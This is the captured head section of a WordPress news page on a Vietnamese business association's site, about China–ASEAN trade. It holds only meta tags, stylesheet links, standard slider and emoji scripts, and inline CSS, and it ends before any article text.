

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/thu-tuong-phan-dau-dua-kim-ngach-thuong-mai-trung-quoc-asean-vuot-muc-1-000-ty-usd/
body_size: 20337
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Thủ tướng: Phấn đấu đưa kim ngạch thương mại Trung Quốc &#8211; ASEAN vượt mức 1.000 tỷ USD &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
